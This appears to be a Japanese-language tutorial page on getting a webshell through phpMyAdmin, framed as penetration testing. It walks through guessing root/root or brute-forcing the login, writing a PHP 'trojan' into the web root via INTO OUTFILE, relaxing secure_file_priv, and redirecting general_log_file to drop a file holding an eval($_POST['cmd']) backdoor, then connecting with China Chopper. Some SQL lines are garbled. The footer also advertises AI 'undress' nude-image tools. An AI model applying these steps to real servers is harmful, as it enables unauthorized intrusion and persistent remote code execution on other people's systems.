PhpMyAdmin バックグラウンド getshell (侵入テスト)

以下は、phpmyadmin のチュートリアル コラムで、PhpMyAdmin のバックグラウンド getshell (ペネトレーション テスト) を紹介します。

#PhpMyAdmin の概要PhpMyAdmin は PHP に基づいており、Web ベースで構造化されています。 Web サイトホスト上の #MySQL データベース管理ツール を使用すると、管理者は Web インターフェイスを使用して MySQL データベースを管理できます。この Web インターフェイスは、特に大量のデータをインポートおよびエクスポートする場合に、複雑な SQL 構文を簡単に入力するためのより良い方法となります。



対象の情報を収集、検出した後、phpmyadmin ディレクトリが存在することが判明した場合 ( http://ip:port/phpmyadmin/

http://ip:port/phpmyadmin/

を試してください)、脆弱なパスワード (、アカウントの root パスワード root を直接試すことができます) を使用して管理背景を攻撃したり、ブルート フォース クラックしたりするなど、getshell にはさまざまな方法があります。  outfile にエクスポートするトロイの木馬

outfile にエクスポートするトロイの木馬

Web サイト内にトロイの木馬を挿入したい場合は、Web サイトの絶対パスを知っている必要があることが前提となります。エラーを報告してパスを取得したり、phpinfo.php を渡したりするなど、さまざまな方法があります (別のブログ投稿を参照してください: https://blog.csdn.net/weixin_39190897/article/details/99078864)。



最も便利な方法は、

select @@basedir; を使用して直接確認することです (ただし、他の方法しか見つからず、見つからない場合もあります):  上記のフィードバックによると、MySQL の場所は

上記のフィードバックによると、MySQL の場所は

ディレクトリにあることがわかります。 Web サイトのパスを取得した後、トロイの木馬のアップロードを試みることができます。最も一般的に使用される方法は、

を通じて Web サイトのルート ディレクトリにトロイの木馬の文を直接書き込むことです。 #出力ファイル 'D:\soft\phpStudy\www\xxx.php' に '' を選択します;



しかし、新しいバージョンの mysql では、この文は正常に実行されませんでした。

Mysql の新機能

secure_file_priv は、ファイルの読み取りと書き込みに影響を与えます。このパラメータは、インポートとエクスポートを制限するために使用されます。

は、ファイルの読み取りと書き込みに影響を与えます。このパラメータは、インポートとエクスポートを制限するために使用されます。





show global variables like '%secure%'; コマンドを使用して、このパラメータを表示できます。

secure_file_priv が NULL の場合、Mysql が NULL であることを意味します。は制限されていません。インポートとエクスポートは許可されているため、エラーが発生します。ステートメントを正常にエクスポートするには、Mysql フォルダー内の

が NULL の場合、Mysql が NULL であることを意味します。は制限されていません。インポートとエクスポートは許可されているため、エラーが発生します。ステートメントを正常にエクスポートするには、Mysql フォルダー内の

my.ini ファイルを変更し、secure_file_priv ="" を [mysqld]:# に追加する必要があります。 ##secure_file_priv

の値に特定の値がない場合は、mysqld のインポート/エクスポートに制限がなく、この時点でエクスポート コマンドを実行できることを意味します。





Mysql ログ ファイルの使用Mysql バージョン 5.0 以降ではログ ファイルが作成され、ログのグローバル変数を変更して getshell を実行することもできます。ただし、生成されたログに対する読み取りおよび書き込み権限も必要です。 (注: Linux での個人テストは、権限の問題により失敗しました)。まず、2 つの MySQL グローバル変数、

と

general_log file を紹介します。 general log

- General log file はログの保存ステータスを指します。ログの保存パス。

- #ログ ステータスを表示するコマンド: show variables like '%general%';

## 上記の設定では、全般がオンになっている場合、 実行された SQL ステートメントは、WIN-30DFNC8L78A.log

ファイル  に表示されます。

に表示されます。



その後、general_log_file の値が変更されると、それに応じて実行される SQL ステートメントが生成され、その後 getshell が生成されます。



これに応じて、xxx.php ファイルが生成されます。



xxx.php ファイルにトロイの木馬の文を書き込みます: SELECT ' php eval ($_POST["cmd"]);?>'





次に、ログ ファイルに記録されたトロイの木馬のステートメントを確認できます。  最後に、 China Chopper が接続、getshell :

最後に、 China Chopper が接続、getshell :

以上がPhpMyAdmin バックグラウンド getshell (侵入テスト)の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

Video Face Swap

完全無料の AI 顔交換ツールを使用して、あらゆるビデオの顔を簡単に交換できます。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

7615

7615

15

15

1387

1387

52

52

88

88

11

11

29

29

136

136

phpmyadminで主キーを設定する方法

Apr 07, 2024 pm 02:54 PM

phpmyadminで主キーを設定する方法

Apr 07, 2024 pm 02:54 PM

テーブルの主キーは、テーブル内の各レコードを一意に識別する 1 つ以上の列です。主キーを設定する手順は次のとおりです。 phpMyAdmin にログインします。データベースとテーブルを選択します。主キーとして使用する列にチェックを入れます。 「変更を保存」をクリックします。主キーは、データの整合性、検索速度、関係モデリングの利点を提供します。

phpmyadmin ログはどこにありますか?

Apr 07, 2024 pm 12:57 PM

phpmyadmin ログはどこにありますか?

Apr 07, 2024 pm 12:57 PM

PHPMyAdmin ログ ファイルのデフォルトの場所: Linux/Unix/macOS:/var/log/phpmyadminWindows: C:\xampp\phpMyAdmin\logs\ ログ ファイルの目的: 監査セキュリティのトラブルシューティング

phpmyadminで外部キーを追加する方法

Apr 07, 2024 pm 02:36 PM

phpmyadminで外部キーを追加する方法

Apr 07, 2024 pm 02:36 PM

phpMyAdmin に外部キーを追加するには、次の手順に従います。 外部キーを含む親テーブルを選択します。親テーブルの構造を編集し、「列」に新しい列を追加します。外部キー制約を有効にし、参照テーブルとキーを選択します。更新・削除の動作を設定します。変更内容を保存。

phpmyadmin アカウントのパスワードは何ですか?

Apr 07, 2024 pm 01:09 PM

phpmyadmin アカウントのパスワードは何ですか?

Apr 07, 2024 pm 01:09 PM

PHPMyAdmin のデフォルトのユーザー名とパスワードは root で空です。セキュリティ上の理由から、デフォルトのパスワードを変更することをお勧めします。パスワードを変更する方法: 1. PHPMyAdmin にログインします; 2. 「権限」を選択します; 3. 新しいパスワードを入力して保存します。パスワードを忘れた場合は、MySQL サービスを停止して構成ファイルを編集することでパスワードをリセットできます: 1. Skip-grant-tables 行を追加します; 2. MySQL コマンド ラインにログインして root パスワードをリセットします; 3. 更新します権限テーブル; 4. Skip-grant-tables 行を削除し、MySQL サービスを再起動します。

WordPress データベースはどこにありますか?

Apr 15, 2024 pm 10:39 PM

WordPress データベースはどこにありますか?

Apr 15, 2024 pm 10:39 PM

WordPress データベースは、すべての Web サイト データを保存する MySQL データベースに格納されており、ホスティング プロバイダーのダッシュボード、FTP、または phpMyAdmin を通じてアクセスできます。データベース名は Web サイトの URL またはユーザー名に関連付けられており、アクセスするには、名前、ユーザー名、パスワード、ホスト名などのデータベース資格情報を使用する必要があります。これらの資格情報は通常「wp-config.php」ファイルに保存されます。

phpmyadmin アクセスが拒否された理由

Apr 07, 2024 pm 01:03 PM

phpmyadmin アクセスが拒否された理由

Apr 07, 2024 pm 01:03 PM

phpMyAdmin によってアクセスが拒否される理由と解決策: 認証に失敗しました: ユーザー名とパスワードが正しいかどうかを確認してください。サーバー構成エラー: ファイアウォール設定を調整し、データベース ポートが正しいかどうかを確認してください。権限の問題: ユーザーにデータベースへのアクセスを許可します。セッションタイムアウト: ブラウザページを更新して再接続します。 phpMyAdmin 設定エラー: 設定ファイルとファイルのアクセス許可をチェックして、必要な Apache モジュールが有効になっていることを確認してください。サーバーの問題: しばらく待ってから再試行するか、ホスティングプロバイダーに問い合わせてください。

phpmyadminでデータテーブルを削除する方法

Apr 07, 2024 pm 03:00 PM

phpmyadminでデータテーブルを削除する方法

Apr 07, 2024 pm 03:00 PM

phpMyAdmin でデータ テーブルを削除する手順: データベースとデータ テーブルを選択し、[アクション] タブをクリックし、[削除] オプションを選択し、削除操作を確認して実行します。

phpmyadmin に関連付けられたビューはどこですか

Apr 07, 2024 pm 01:00 PM

phpmyadmin に関連付けられたビューはどこですか

Apr 07, 2024 pm 01:00 PM

関連するビューは、phpMyAdmin の「構造」タブの「ビュー」サブメニューにあります。これらにアクセスするには、データベースを選択し、「構造」タブをクリックして、「表示」サブメニューをクリックするだけです。